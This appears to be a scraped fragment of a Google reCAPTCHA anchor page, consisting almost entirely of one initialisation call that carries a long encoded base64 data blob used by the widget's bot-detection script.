      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HyrCmWlqeMK0fMO2GCjCvMOdw6dTD0fDoFomT8KJw7HDisKhD8O4N8OEI8Kuw6XCgk/DoBzDhcK+aMKpwr1CwoPDkTZmbUDDgT/CoF5cfkttwrPDlELCrMOUFSfCkMKaWsKFXMKuRXvChcKHwqrDqcKmLizClGzDjH8Kw43Cn8Kdw4LClMKZwphsTQ7Cl8KiwrhQJ8OSw6/DtQ3DvsOowr/DpVZ+ccOWwpEzLcKMwpDCvkZ3CF/[base64]/[base64]/CjcKkAsKqw5fDuhTCkCTDi8OOHSMywrvDuMOiXD0bw79BwrEpHMOUwrJGDsKlwoPDownClxAzPMKEw7/Coytzw7/[base64]/CqVLChsKww7TCssO8AMOGwozDq8KdCifCr8KqFcODwro5Fx0NIsOPw5xDHcOuwoPCmhTDl8KeexrDinzDrcKSEcKyw4vDosKyw4Ulw6Ebw6Mmw7YRwpXDu21Ww7/DusObcWtqw6wvwo1uw50pw4MnP8K6wrbCmTRAFsKqCsOLw4HDsMKvJwPCn0HCmcOKKcKBZlbCgsOhwo7DusOWaWbDu0o+wqQ/w4fCiEVcwq03HCrDvcK6L8OrwqzCiDwHwogNPxHCoBPCkFYtLcO4ADDDtwHDpmHDrcKvS8K2f37Dn8OgFicMKcKGfhDDrsK/fsOSW8OWw7ptQDvDpsK7G8OCC8OpwoHDjMKPw5zDp3XCsUEzBMOBW37DtsO/wqUhwrXCr8KjwrnCohQvw64mwojCkFvDvSddMThBCsOjw77Du8OWK8KsXMORZMOeXBIaQgpuEcK9wpVAah3DgcK+wo3CqX0Lw4fCjkxJe8KbYwLDv8Kmw6PDhsK/SR9rOsK1cyHCpCpsw4HCt8K1B8OowoPDsQ/CsjjDsGrDiljCqsOFw7HDjcKvw7QbwpbDvx7DosKQGCxJw6EOw5LDtMOBwqLCh8OjwoVswrzDrMKKAWDClk3CuwpwO8OiX8KKGltFED7Do2kPw48Fw73DnGA0wqMJw4t6BhvDm8KuwoXDtMKSbsOqP8O/fnPDhXzCuk/[base64]/ChcOPRcKCX8KmwrU/[base64]/DqVUow6TDhGjDnsOlwozChyfDgQrDh8KKw4hoJMOHG8K7w4J/RlzCuXgsLsOQwpopwrvDq0LDiE/Dh8O+wpPDmWjCqsK9w57Dh8KOUDxjJcKcwrzCmcOBZkbDsF3Cl8KZfXrCncKCeMOPwpHDlVfDksOcw7/CuyFew4otw6rCpsOewp/[base64]/CosKxwrPCjsOYDCrCkMKmX8KFw7nCpzZPK8Oew6zCoMKJwo7ClH7Co8OAOQNWa8OmFMK7USR1JMOsIjLCisKlDhFHw6YAI1h4woPCpMOHw4HDqMOifD9ZwowAwrY5w7/DuC4ywrwswpLCjMOubsKGw7nCoV7CncKLPyAIYMKPw57CiWFEPSDDmCDCqSVOw4nDkcKeYiHDihYqLMOvwqHDs0fDsMOdwoVawoBGKU8fJnwPw6LCgsKKwoFSH33DukLDu8OGw5fDuwrDncOdJQ/Dr8K5AsKCRcK8worCjCLChMK9w6fCnC3Dg8OQw6fDt8Ovw5VDw5MHZMOobAXCjsKcwpLCqUHCu8OLw4vDnDwQHMK5w7zDtSfCuGfCrMKUNVXDuiDCmsKKRnfCkwc4YcKiwqLDvSYJXhzCq8KFw5oXClkqwpzDqBfDkElHDV1uw77CqAQfcWFNES/CvERtw5nDrErCmTnDuMK7wqDDrig6wrBkfMO1w4DDkcKdwqHDuX0rw5lfw7nDhMKxA0g4wpfDlsOewo3CmQ7CrsOoOxhUwqJ7VQNMw6/Duj0kw6Vww4wMfMKBUwBkwpQQLcOEw68GLcKpwq3DhsOZwogxw4XCjsOHTMKVw5TDucOHMsOMV8Kzw50WwoTDpzRFDl/CvBIXRTfDlcKHwprDncOSwoLDgsOiwoXCvGJZw7nDhcOUw5bDjjpBA8OEYSombCHDjRDDoULCo8KdWcO9azc7IsOqw7dZdsK2DcOgw60LJcKPw4HDsMKvwpgwXFEjeHodwpXDjVIXHcKZXkjDiMOHG1nDiSrCqsOlw7Q5w6LCk8K/woM6W8K8w4YswpbCgETCpsOtwokQR8OCYhjDjsOUShgUwoZKR0jDj8KWw7TCjMOywoMqT8KMMA4Aw6FTwpRpw5fDjXseHsO+w4vCpMK/w6bCh8OLwozDpA80woDCisOcwrBWFcKmwpddw5bDtl3Ct8Kiwo3DrlMhw7VfwoHCghPCqsKAwrdlPMOawoHDo8OFXw/[base64]/w4DCtirCig83wpdfw63Cp8KBw5RBS1bDomxyw5ZawprDs8KgQms/wq/CqjMbAyIvw5rDgMKyM8OPw4nDgMK0wrPDs8KQwrcHwpVhHSdgD8OewqnDv08Rw77Dq8KXQcK7w5jDicKswp/Dq8O6wpfDt8Kyw6HCpQbDlnHCk8Kjwp11WMOjwp8THFPDvyojFD3Du8OfUsK6VsOrw6/DlT9mWcK0IE7DnMKzDMOYwp80wphSwqgkJsKPwrAMb8O5TGhswpFSwqbDuyPDjWkIA0HCiE3DiTttw5IxwqjDlH4Iw7nCmMKuwo0sVEbDvFbCsMO1NXTCicO3wq43DcOMwrrDpjgbw5EuwrjDicOpw64Dw65pP1XCiBgPw5VGwpjDv8O3Ll/CjkkhGFjDuMOlwokIwqTDgB7DnsK0w6rCjcObeloLwpcfwqM8OMK9a8Kww5PDvcK/wrvCvcKLw64OWx/[base64]/DicKDw7PDhsKuwrA9JwHDjCrCgl8KLFpnwpp4GMOyw6fDk8K3wpvCkMOiw6PCt8KnE8K7w7FQAsK6Ohs2UEXDpcOtw6snw4Iswq8pJcOIwq/[base64]/RHxYQnvCgcK6NG0rwosYw59xwr/CpRzDu8O4IlrDslDCn3LDjXV/[base64]/CkgHCqwZ0OwYZbEDCtDXDkB/[base64]/DnCg+D2XDisOQwqzCkMKpTcOhNERYwrcIw7LCkcOkw4PDpygTWVh9DT1Kw58NwqIVw5IQHsK3w5U6wqguw4PCusOzBcOFGW5lHibDkMOKwpQ3SsOXw78mWMKCw6BUWMOfVcOZbcO2XcKewp7Dkn3DgcKfeTpDR8KVwp93wo/CnxdRd8KLwr8MNhzCnCwKPh8MSDDDjsK6w6HCiWDCtsKUw6ADw4kowrMwIcO/w689w6U3w5rDiVh6I8KowqEwwoshwrrCgkgpc1bCpcO3EwMdw5XCosO4woXClTXDicKjLWwtZlQgwow7wobCoDfCuXF+wpRCSlTCqcKoccOkX8KZwqLDpcK1wrDCnA/DsH4OwqjDjMKnw7hBf8K0bxXClMO5SnvDij9Nw5Ffwr8oWFfCu3Vkw5LCsMKxwroEw74hw7jCvERrT8OOwp4mwpxnwpo5eg7Dll7DkgVBw77CisKOwrzCpTsiwrVvcCvDgQrDh8KgIsOqw5nDsijCoMOmwr0+wqUdwrYzF3bCjnswJMO3w4UFDG3DvcK5w49aw4k/HsKLV8KneSdwwq1UwqNewr0rwopvwpIdwqbDocORMcO0WsKFwpVrWsO+asKjwrkkw7rCrMOew4PDim/DscKmQRY0WMKPwrrDoMOxN8OuwrLCsU8uw7BTw7YMwqTCplrDn8OnMsOWAMKNbMO4BsOLD8Ohw6LCrWjDmcKuw4PCoU/ChUfCuSnCqQvDuMOIwrBfEMOsFsK4JMOQw6pHw4l7wrcywp5nw5YIwq40Jl0fKsOewptMw63CoRZoPHMow4fCnW8Sw4EQw5wuwpvClMO3w7XCjnB6w4QKeMO3P8O6bcKrTcKkb2XCpwgDXBhXw6DCgsOUfsOGACLDpcKFQcOwwrJrwrXCrSnCqcOGwp/Cuk/CmcK+wr7DnnzCjXXDjMOww7/[base64]/DnEfCkARFwqJew63Dg0c8PQ1Oe8OWe0Jow7jCnH3CisKzwrttwrHChsKVw6XCg8KcwqQwwoXDt1hWw63DmcO6w4vCsMOrw4XDrxMhwrtbw4rDpMOIwq3Dl2XDgsOkw5YZJBgCRQXDgnoQWQPDj0TDsSxOKMKUwqnDpX/Cv3J+PMKAw7ReD8KlMjLCtcOAwoNDL8O/AjLCq8OnwoXCncOVwoDCs1bChV86UggPw5bDkcO/[base64]/[base64]/EQ7Di8Ovw6TDhMO2w4cAZcK7YMOOwrI5BWsQd8Ohw4E5w5R2TjcyCWkkIsO0wo4DUzIcT1rCjcOOGcOJw5DDukDDvsK/YCbCnSvCiDZ3WMOtwqUjw4rCucKEwqxww7pNw4QNDmodM2MCEAvCtMO8RsK2WDEWNcOmwr8dUMOyw4NIacKVHQRzwo1UJcOUwpTCg8OxWQF/[base64]/[base64]/[base64]/DkDofZ8KyO8KlYWsuwp/CpcKsAcKhZ8O1TTYYwqrCkhUvOioTwqrClTzDh8KrworDtWnCucOqBWTCpcOmPMKRwrXCqnx/[base64]/[base64]/JAHCjGQXwrrCrBklfXDDvTgiTMOEahzCsFsyw5jDnsKywp1ZRUbClxk7M8K6RMO9wpLChVfCgH/CiMO/XsKDwpPDh8Opw4oiAwnDi8O5ZsKZw6p3EsOvw604wrrCqcKIF8KRw7stwqwiS8O2KRPCk8O2w5J+wo3CgcOpw4TDu8KqOzPDrMKxOwvCl1jCh3LCqsKSwqhwQsO/SDp4KglEY0E1w77CiS8FwrPDiWrDssO6wp4dw5DChUYQIB7Cu2oTLGfDixoOw5IhJz3CsMOSwrXCrBNWw7FAwq/[base64]/wrwJwrXDtEDCjznCuCfCgF9Bwqh/[base64]/NE7CtkHCvSldwqvCrC4EPMOrP8OWwovCqXw1wrXDo1zDrGrCiUjDq1jCkR7DmMKfwr0RRcKzVmLDsXLCkcOgWMKDdGPCoBnCjiHCrAvCgMO+eiUwwosGw7rDr8KbwrfDsHPCh8Kmw6PChcOgJBnCszXCvMOmIMK6LMOVSMKvI8KGwrPDk8KCw5VrIB/CuRTCocODfMKfwqbCucOJBFo7AMOlw6ZcdQwFwoU7NSDCmcO4GcKQw51JSMKvw7t3wonDk8KRwr7DjsOQwrDClsKVSl3CgBwiwqbDrjrCtHnCm8KzB8ORwoNrI8Kmw6xqc8OEw4FefWIuw7dIwqPCh8K9w6vDt8OQfRM0YMOewqLCoETCnsObQMOkwr/Do8Ogwq7CpjfDuMO7wpd6JcObLF4Me8OOPF/DiH0eV8K5F8O5wrFBBcKhw5rCkjMKeAYGw5YowpHCicOXwozCiMKnah5uYsKGw71hwqvCjEB/XsKJw4fCrMODMRliOsOaw5xWwr/CmMKwBWDCtR/Cm8Ohw6Mpw6vDq8KZBcOLBg/DtsOOFU3CksKFw6vCusKXwrwew5vCm8Kca8KIUsKnTUzDg8OMWsKAwpdYWglZw5jDsMO/[base64]/[base64]/wq1BYQLCoUBRwr1hw6NgworCukDDrMOywqnDhH3DhHZAwoPDl8KKZMOyOGTDpMKjw4wkwrDCq0QPSMKSPcK2wo0Gw7w+w6QUI8K8EjEgwqPDoMKJwrTCkFTDqsKdwrY5w48jcnkPwpEUN1sef8KFwofDvyrCpsOwI8O2woR/wq3DswFYwpPDuMKLwrgdd8KLSMKhwp4ww5bDpcK9WsKSaAwow7YFwq3CisOlEsOSwrbCh8KAwrfDmBAaPcOFwpsiaTVvwpfCsg/DmB3Cr8K6c0nCuSTCmMKyCjcPTzUpRcKtw5VVwoB8BC3Dv2Nvw5PDlxVNwq7DpQHDr8ORJxlPwpkxU3Y6w5k0a8KIQMKvw6FmUsO7GzzDrl9eLkHCl8OECcKBVVoXED/[base64]/FHk/woc/[base64]/[base64]/Dt8O0UsOnwr7DigXCgHs1w70TwpJyfMK+wo/ChcOEFhBBLmHDiDJ/w6rDt8KIw7UnTFfDghMAw7pzGMODwrzCuEcmw4lIC8OSwr4NwrY6dxgSwoNXJ0QkLzvCh8Kvw7gVw4zCrV1kG8K9bMKZwrt7MDXCqwMvwqQGIMOvwot3FHfDicOYwpQWTHJpwqrCnUwHEn0bwrZ/[base64]/CgnRgw6LCp0sDw4xLFMKLMhnCilVJesO4DMKLKsK1w7Mtwq8NdcOuw4/[base64]/Cj8OrKGzCsFbCgcOxYsKaw65/wrHDgMO3wo5GwrBceTdWw7TCksOSLcO+w41fwofDmHnCixPCicOmw7LDq8ONe8KFwqcvwrfCrcKhwoRFwrfDnQLDgj7DrWocworCgXHCsydfWcKNX8O3w7BYw5HDlMOIdMK/TH0vccOHw4rCq8O4w7bDncOGw4rCicOOGsKDRxXCn1PDo8OfwpnClcObw5bCoMKnDMO4w4MHdklQK1LDgsOpOcKKwpBfw6UIw4vDnMKRw6U6wqrDncOfeMOaw5grw4QYFMOYeRrCvH/Ct1Rlw4rCosKXPCXCr1E3PErCvcKJSsO7wrtAw7HDjMOKOW5yGcOGNG1IVcOud0PDvT5Dw7jCqHVGwp3CkhXCjD0awrICwpjDvMK8wqfDig8uWcOlc8K1dQl1XWrDgDHChsKDwpXDui9Fw4zDi8O2JcK/KsOUccKAwrfDhULDtMOKw41BwoVywp3CvHXDvQ5yTcKzw6DCkcOSw5YTTsO3wo7Cj8OGDxbDsTvDvQ3Dn3EzK1LDncOrw5VMB2DDhGZINVgXwrtow7vCmkh2bsOGw5N6fsK3ShMFw4YIW8K6w6IYwrR+LkZAZMK2wp9ifkzDlsKnCMOQw4UwBsKnwqslbGbDpwDCij/[base64]/DvnPDsMKzw7vDuMOdw5DDjjofJnMwZsKXwrHCiE9WwpVIOwjDuRjDgMO8wrfChiXDlV/Cl8KHw7/DksKywo/Diit6bMOnUcKtQzfDjlvDj2nDisKXTjPDrlxJw7gOw7vDucKXV0hwwpxjw5vDh0TCmWXCpTjCu8K4c1rDsHQ4ahgyw5B/woHCmsOtL01Dw64ZNF0edA5MQGLCvcKiwo/DmA3DsmVrbhdXwojCsHPDrT3Dn8K/A2XCqMKKWhvCvMKDOTMfLRd2HnxbOkvDnzRZwrdhwqgIFcO7csKewojCrUxGKsOWZmTCtcKDwonCgsKowq7Dg8Ktwo7CqAzCrsO6LsKBwq0Xw4PCjV7Ci2zDh3xdw7xLZ8OoCS7Dg8KvwrhqXcK8KGfCmBAUw5/DlsOcCcKBwpFzIsOGw6tAWMOuw74nB8KpEsO8fAh2wpbDhA7DhMOSIsKPw7HCosOewqBLwp7CrHTCg8KzwpbCpl3CoMKxwq9Cw67Dszpqw4l/BkTDncKZwp7Cqi1WVcOpQMKPCiN7PWDDtsKfw4TCq8Opwqpzwq3DiMOQChpnwrrCuUjCqcKswpc4M8KOwofCrcKFBiLDh8KdSVTCrz87wqvDjH4fw6dowqUpw7oOw6HDrcOoB8KZw4dTZBATUsOawpJLw4s+dzsHMDTDk17CijVxw4/DqyBsGV8Qw4kFw7DDncO7JcK8w7jCl8KWXMORGcOmwp8Cw4vCnmNEwo5DwppSEcKPw6zCssOhJ3XDvMOUwptxJMOmwp7CpsK/DcO7woBrcyjDnUV7w4/CpR3CiMO3BsO5aBVcw6DCihAAwq1kQMKhPlHDjMKkw5shwoHCj8KbTsObw5M5N8K7K8KowqRNw4hkwrrCt8Oxwp94wrXCusKJwrfDoMKxFcOzw7M8Tkl/ZcKnSSfCvknCkQnDo8K/VlEpwoddw7sOw7PCiSF8w6vCucKGwq4MAcO9wp3DgTQJwr5WZk3ClGYrw5BqOQZyewjDogdrAUZzw6Viw4drw4fCr8OTw7fDmGbDoBFXw4fCqkJmfBrChcOwTh49w5VCWyrClsKpwo/CsyHCicOdw7E4wqvCt8ODLMKnwrp3w6PCrcKXScKtUcOcwpjDrETCpsOyUcKRw4tow44UQ8Oww70Yw6cZw6zDgR/Dv0HDswNAa8KgU8KdK8KVw6k/[base64]/DtcOSBsOXdsOpcsOuGBHDlEMtNcK4bMKTwrTDmBd/[base64]/w7LCllwww5MCISMMw57CumUKPXsnw6TDhFo9U0rDscOaTAPDmMOawq4Kw5lpccO6OB9cYcKYRn0gwrJowqRxw7nCj8OSwrQVGx1FwrF4PcOlwp/CvEc9cV5NwrcNGS/Dq8K2woV8w7cjwofDlcKYw4EdwqxfwrLDrsKIw53CnmvDucO4cDNVXW1zwrADwopoQMKQw4bDiFZfHQrCicKawrB+wrIvXMKLw4hrW17DhAVdw4chw4rDgRbDlj8uw5jDoHfClR7Cp8Odw6IIHC85w5k/H8KhecK9w43Ci23CvA/CswjDvMOvw4vDscKResOwT8KswrlLwptASkhFIcOsKcO1wq0PQWBqHUYBQ8O2BUkrDinCncKIw54mw4s8GwzDg8OoZ8OXJsKMw4jDjsOIOARow7TCtStKwr1/[base64]/CjcKaFwtcWMKxUyUtwopQEgwmZ1J9MloSw7TCnMKJwrXDqzbDnQdwwp4dw57CvEPClcOzw6IuLgU+A8O/w6vDrFdDw53CkMKaYlfDgsOfOcKzwqcCwrHCszkGCRF1eEvClR9YBMO7w5AUw5Zsw59jwqrDrsKYw7VQXQ4NIcKQw5x/fsKEecOZDRjDvGAFw5LCgEHDj8K0Wk/DmsOmwoTDtWYUwrzCvMKwf8ORwqLDvkAmK1XCv8KXw4bCgMK0JwxUZxMVYsKmwqzCs8KMw6HCnRDDmgvDh8KGw6HDg1BPY8KCecOeTHdXcsOVwq1mw4ALZ1/[base64]/DsKgBcOxwohmw4jDsgzCo1VXwqzCmgU5w6zDmxo8LcKKw6JMw5XCmcOrw7TCrcKXaMORw4jDiUkew59Mwow4AcKPMsK/wqUvCsOvwr8kw5A9a8ORw5sEMmzDo8O6w455w4QwBsOlJ8Owwo3DicOQWyIgeQvDrF/DujTDtsOlUMOOwpvCrsKbOCoCJT3CuigsExJQM8KYw5UYwpIfb3ASFsOtwp4kd8OjwpczasK1w51jw5nDnCfCmCp/E8KEwqrCnMKiw6jDhcOSw6TDosK2w7XCrcK+w5Ziw6ZwV8OlTMKJw4hswr/CtFhbdEQtKsKnFCRdPsKoMw3Ctgg8VAgcwqHCo8OxwqLCkcKlc8Owf8KDYmd/w4Vgw6zClHQ7R8KifEXCglbCn8K2aWLCosOXJcONchJ3bMOhPsKOI3fDhAlJwqwqwqoBXcOsw6/CscKSwoDCu8Ohw7Qew7FOw5rChXzCvcKbwp7CqjPCtsOuwosmTcKtGx/[base64]/[base64]/[base64]/[base64]/CimvDrMOyBcOHKMOXXkDDsjDCvQjDrU0cwrUtQMKUbsO+wprCq2QbZHfCp8KIFiVIw6lswoYlw7slHxEvwrN5CFTCpXfCjWh9wqPClMKNwrRGw7nDksOaZUk6TMKZV8O/[base64]/SgnCgcOsw7V3FGVOw71BwqTCghDDqMOiw7rDg0w+MjIvTmk0w4Rtwrtcw4UcPMOWWsOQUsKiXExbLC/CqyIdecOrHj8vwozCmQhowrfCl2zCnkLDosK/wqHClMOKPMOxbcK/anXDr3rCgsOtw7HCisKNOQLCg8O9T8K6wqPDsQ/Dt8K1YMKePGx1Qio7NcKDwovDpQzCpsKFBMOEwpPDnTjDlcOPw44iwp0qwqQnfsKLdX7Di8KzwqDCv8OrwqpBw7F5IkDDtXU3GcKUw7HCsT/CnsOod8KhcsKxw5NQw5vDsznCjUhoRsKPUcOlURRCOsKvIsO+w4ckacOxHH7CkcK/w7fDg8ONbUnDrhIVdcKMdmnCi8OxwpQZw65hfgA5X8OnPcKXw6HDuMO/w6nDj8Knw4rCjV/CtsK6wqENQyfCmkDDosKbLcOowr/DkGQWwrbDijZWw6/DlgfDhSMbcsO5wqQBw6xxw73Ct8Omw5XCpFVdfCLCssOvZUZEfcKEw7MjC0TCvMO6wpPCtjBKw60wQ0c4wpIbw5zCoMKAwq4LwonCgcOzwqlZwo4/wrJwLFzDokpiOS8Zw40jUlxQDMKRwrnDklN8MXdkwp/DvMKGdDEwIXA/wpjDp8OSw6bDtMOSwosYw5zDksKawp5SIcKYwoDDncKVwrXCvkt9w5rDh8KtbsOnYMKZw5nDvsKDesOpcDkYRwzDnz8uw7A/wpnDgk/CuCbClMOVwp7DiH3DrMOOaF/DrzNswpElKcOme1/[base64]/DjhRYwpUCO8OwwoHDmMOQY8OIfMKtRgHCosKza8OXw5V9w7ddOSUxUcKzwoHCij/DtG7Ds1DDlcOewot9wqxuwqzCglBMAHx7w7h/chXCiVofEwHCny3DsVpHFEMQJnDCq8OdOcOubMODw6XCiiLDm8K3PcOKwqdpVcO1BHfCt8Khf0dsMMOZLhDDp8Okc2XCj8KDw53DoMOROMKjHMKre0FmNCzDh8KwZT/CiMOGwrzCt8KyUn3Cug9FVsKVF0fDpMOsw5IGcsKiwqpGUMKZGMK5wqvDo8KUwqnChMOHw6puKsKYwp40BAAAwqDDt8OpYRIeRCtzw5Zcwr5LIsKDesO8woxYL8KQw7Aow6BQwqDChE4+w7VOw4kdE041wpXDs3pAWcKiw6Vywp9Iwqd1RMKEw57DlsK/woMQYcOaBXXDpBHDo8OnwpzDoH7CjGnDs8OQwrfDpBDCuTnDlhTCscKewpbCncKeF8KFw4d8O8K/U8OjKcO4CsK4w7g6w5wRw7TCm8K8wrFhNcKSwr7DtRpuZMKrw5xlwo4JwoNkw7JLScKNC8O+DMOyMxo/aQJ6fgvDmD/Dt8KqIMOSwqt1TSYkL8OCw6jCpDTDhn1MBMK7wq/[base64]/[base64]/w6Mawq95w5LCq8OqSsKTwoRtw5PDtcKKOFDDj1NXw5rCiMKCRy/Cg2fCocKgQcOyADDDnMKuS8KCGgA+wr48DsK/[base64]/SAkXwq/[base64]/Cq8OmP8Kbw6c+CMOcwr4nRmLCj8Onwp3CqhzCnMKTPsKfwo7Dvn3CmcKuwr4Mw4TDiTM8HSkDd8KdwrJfwqzDrcK4UMOIw5fCuMKhwr/DrcO7Fw8IBcK4EcKWYgAdKkHCoy5VwrgmVFDDvsO8GcOzU8KowrkCwpXCoz1ew5TCvMK/esOtMQHDt8K+woZ2bCvCpMKtQF9iwqsMU8OSw7cnw4XCuAbCiirDnhnDmsK0ZcKowpPDlQzDi8KkwqPDkFJbM8KTJcKmw4/DmG7DtMKDRcKiw5/CqsK3ewYDwrzDkiLDgQfDsXBlVsO6dHNOOsK2woXCusKnZF/CuQHDkXTCqcKCwqRswq00IMOXw6zCr8OCw7o6woNnG8OYKUF/w7csaGXDpsOXV8K7w5LCnn1XBw7DhC3DjsKvw4PDusOjw7bDqW0KwoXDgUjCp8O5w6oOwoDChBhWesKgCMKWw4XDuMK5DR7CvHZnwpTCu8OXwq8Fw4PDjW7CkcKtXQo2LRUYLDUjesKrw5fCr0RHacO8w6s6K8KyVWLCtcOuwpHChsOuwpJIG3wnFnM/SxBTWMO9w7lxIS/CsMO1EcOew7URdnfDlQrCm0DCncKOwoDDhGlqW14lw6BkKRTDvgV7w5kdGcKrwrXDqkrCpcO1w6RqwqPCscKZZ8KEWmHCkcOXw4LDg8OrcsOQw4TCnMKjwoA/wrokwq1Swo/[base64]/Ck1TCvULClcKLwrVew6TCkMOoHw/DvxrDjMODO3XCkxnDhsKzwq9AJcKDDhIbw4HChD3DsjPDhsKpVMKkwpXCpiYYbyTCqwPDpSXDkjALJ23CvcOewpAXw5nDosK1dUvCvzoAP2vDicK3wp/DqFTDp8KBHxPCk8OhDGQRw6pNw43Dn8KvbkLDsMOENQojWMKlI1LDsxHDqcO0PUjCmhYQLsK/wqPCrsK6VcOQw6PCuABBwptOwqwtPQrCksOrC8KGwqtfGHF9PRNeOMOHLCZHXgvCoz8TOix9wqzCnQnClcKAw77Dt8Omw7U7DxvClMKaw7QzWDfDv8KEVBhTwooaWHxLcMOVw7fDtMKvw7F2w7UhYSHChRp8P8Kfw7dkZ8O3wqYnwq1/dsKLwpM3Dy8Cw7lsTsKTw4p4wr/CmcKdZnLCicKMWA82w7ogw41OWgvClMO3KVHDnQgODD4fJQQGwrAxGT7Dr07Dh8K/AXVhGsKKL8KVwpp4WC3Ds3HCsiM2w60oV2fDosOPwobDjhLDjsOYUcOcw7I+SzwILAvDnmBHw6bCv8KJAzHCpMO8KwV5OcKDw47DqsKjw4HCvxHCsMOgKl/[base64]/DpwzCpMO+w4bChxV0WMO4wpl7f1IUfkPCnEUTUMK5w492wp4bYWDCkEDCrG9/wrVkw47Dv8Ojw57DucO8AihFw4QjKMOHOF5AViXCgEwcTABXw49vRXZnYGJGfHAZDBE9w5UQVmjCj8OuCcOzwp/CqlPDpMOyIMK7T3FZw43CgsKjdEYqwoQGNMKCw6PDn1DDjcK0XVfCq8K5w43CscONw70QwrLCvsOqa3E5w6bCnU/CmiXCuHIrEzsFfBw3wqXCrMO0wqgNwrbCvMK2N2rDnsKQWQ7CslHDhG/DsiBUw4YVw6LCqjRQw4rCqzxpOFrCgREXS0DDsR8vwr/[base64]/[base64]/CtmrDvWV+GMODw7UMZyDCi8OtW8OvM8KpXcOtJcOfw5rCnDPCgX7CoV9sCsO3VsOXCsKnw4NkCzFNw5hnPzIdScORZBAjc8OUYnxew7jCkz1ZZzF6bcOnwqEyFWTCsMOTVcKHwpzDqU47T8OEwos/[base64]/Dsll0fMK+d8OZU8KNFsKHSH/CrSzDoMOOBMKGCk/CqlTDtcK1CsOZw5tOQsKMf8K4w7XCncKnwrU/ZMOQwqfDjT/CusOCwqbDm8OKNlFnNxjCiBDDvS1QL8KCHFDDs8Kvw5lMLAsYw4TCrsK+P2nCmHwCw4PCrD5+LsKKf8OOw79KwqtdExM2wrbDvXbCusKcW0gwc0YwLCXDt8O/ayTChm/[base64]/CoWRcwpd+w6ZrTsOew5k3J8KxCsOvw5xdw7xXQnRDwrlhFMKWw65gw6bDvldCw79mZMKxYzlrwrXCnMOXAsOiwowJLAQqU8KpD1XDtT1ewrfDjsOaC3bCkjzCmMOOJsKaXcK6EcOkw5bDng0Hwo5DwpjDoC3CtMOZPcOQw4/Ds8ORw5QowqF8w4tgKWzCmsKnGcK9EcOJV1/DjULDlcKow4HDq0UKwpdcw5PCvcOgwqt+w7XCucKGBMKaUcK9DMObQW/DuXd5wo7Dm0lkewzCl8ORdmB1PsOsMsKOwrdoB1fDlMK0dcOVbGrDqmHCv8OOw5rCgHtXwoEOwqcCw7PCtyXCisKlPR95wpwGwr7CjMKQwqfCjsOnwrh3wq/DkMKYw47DjMKqwpbDhx7CkGV/BDcxwonDrcOBw68yFUVWfjrDhmcwDcK3w4cQw7HDsMKgw5XDnsOSw6Elw4ktEsOZwq4dw4VjDsOwwp7CribCksOQw7XDl8OEVMKpXMOfw5FpOMONZMOlelfCqcK2w4rDjC3CusK7wq0MwofCiMOIwrXCqVopwrbDm8OjR8OrZMKuesOTWcO/wrJnwrfDmMKfw4fCv8O7woLCnsKwY8O6wpYrwo0tOsKPw6Fyw5/[base64]/Dq8K6CMKiahMCdXXDlMOHScO4Vh17w5/CoQU0O8OTOA1GwrPDqcODSFvCicKXwolwZsOMRMORwqR1wq9ZR8OKw6gNEj8bTTl/[base64]/Cj3LDo8OMDsOHQRMrwrtMwqnCi1nDuFExB8KTFWPCsWMAwqBuLEfDpBTCllbCimfDi8OMw6nDtsO2wo/CuDnDiVjDosO2woRAFMKnw4QJw4nCsHBFwp1xKDXDsHnDv8KIwqd0PWbCry3DqsK/VmzDnFwBMXMTwooKJ8ODw63CvMOEZ8KcORxhegoRwoFKw7TCncOUJ0REWcKuw4M9w6JbTEFRHW/[base64]/NMONSxJNRCMBSEhAfcORSMKdwqfCncKTwqYGw5zCj8Otw4NbXsORYsOqXcOTw5cUw7jCisO+w6LDg8OdwqYPFVHCoErCucOlWV/Cl8KBw5TDpRTDimbCu8O5wqJXJ8ORUsOfw7/CrwrDs1JBwqrDn8KNbcOWw5TDmMO9w4F7BsOdwoXDvsOqD8KDwoQURMK+byfDp8O4w5LDijEBwqbDtsKndxjDt3/DmcKxw71Gw7x3GMKrw5hWesOTSU3CjcKAGhbCg1HDuAVFQMOkcg3Drw7CrBPCqVzCmV/Ct3tQEMOJQsOHwovDisK7wqvDuinDvB7Cih/CkMKVw4cjAk7DszzCpkjCm8KIIcKrw45hwqVwAcKjcjIsw5MADWl2wo3DmcO8Q8K8VzzDh2vCgcO1woLCq3lOwoPDu1fDsX4rBFbDjmYsWjfDusOxA8O1w6QPw5Qdwrtcdg1bU0nDi8K7wrDCmHpdwqfCtS/DnkrDp8KYw7ZLL0EgA8ONw43Ds8OSSsKuw6Zmwoskw7wOEsO/wr1Nw7M6wqMdD8OmFSUpTcKvw4QQwqTDrMOewqM1w4jDi1LDkDfCksO2L2xJEMOhXsKUPXoSw6JUwpJSw545wpEvwqTCrTXDhsONI8OKw5NAw7vDpsK9asOTwr7Dkwh6SiXDrwrCrcOAKcK/CsOUEw1uw4Y0w5rDrk8ewq3DnGlLVMOZPWjCkcOAGsOeaVRUEMKWw7M1wqI2w5fDgEHCgyU4wodqcmPDncK+w7jDrcOxwp8XOHklw4l2w4/DlcO3w4V+wqsQwo7CgmYdw65pw6B/[base64]/Cu8Kww7zCjsK2w5bCjMOJw4VEYlBGwo/DkHXCridLTMKXfMKmw4TDicOHw4sXwofCncKBw6oOQjZoLihWwppOw4PDmsOLR8KEAi/CkMKFwoTDhcO0IsO7RsOlG8KtJMKbZgvCoA3CpQPCj1DCnMOfaQHDi1LDjsKOw4E3w4/Dtgx0wp/[base64]/wq95UBhfw6NaF1vCmEPDqhYhaMKLBsOSw7/DhHzDt8OUw7HDu1bDqVPDk1bCpMKuw4Vvw79FGEQTKcKawonCqDDCl8OSwoPDthlRB0NaSz3DnmxXw5rCrClgwoZZDFrCgsKtw4vDm8O6EXzCqBDCucK9EMO1H3orwr3CtsO1woPCrnkrAsO1dMORwpjCmmfChTrDr1/CpDzClw57DcK4OGZ4N1UGwpRCW8O3w6gne8KmbQ1mQm/D